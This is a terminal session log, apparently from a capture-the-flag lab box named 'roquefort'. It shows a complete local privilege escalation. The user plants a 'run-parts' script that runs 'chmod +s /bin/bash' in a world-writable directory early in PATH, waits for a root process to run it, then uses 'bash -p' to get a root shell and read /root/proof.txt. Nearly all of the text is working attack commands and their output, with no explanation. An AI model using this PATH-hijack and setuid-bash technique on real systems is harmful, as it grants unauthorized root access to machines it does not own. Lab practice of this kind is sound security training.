 chloe@roquefort:/usr/local/bin$ ls -lsa /usr/bin/bash
ls: cannot access '/usr/bin/bash': No such file or directory
chloe@roquefort:/usr/local/bin$ ls -lsa /bin/bash
1076 -rwxr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
chloe@roquefort:/usr/local/bin$ echo 'chmod +s /bin/bash' > run-parts && chmod +x run-part
s
chloe@roquefort:/usr/local/bin$ ls -lsa
total 63784
    4 drwxrwsrwx  2 root  staff     4096 Jun 12 03:30 .
    4 drwxrwsr-x 10 root  staff     4096 Apr 21  2020 ..
63772 -rwxr-xr-x  1 root  staff 65299840 Mar  6  2020 gitea
    4 -rwxr-xr-x  1 chloe staff       19 Jun 12 03:30 run-parts
chloe@roquefort:/usr/local/bin$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
chloe@roquefort:/usr/local/bin$ ls -lsa /bin/bash
1076 -rwxr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
chloe@roquefort:/usr/local/bin$ ls -lsa /bin/bash
1076 -rwxr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
chloe@roquefort:/usr/local/bin$ ls -lsa /bin/bash
1076 -rwsr-sr-x 1 root root 1099016 May 15  2017 /bin/bash
chloe@roquefort:/usr/local/bin$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/proof.txt
b96ae5c01a9857e730a4acfcee7d2c5e
bash-4.4#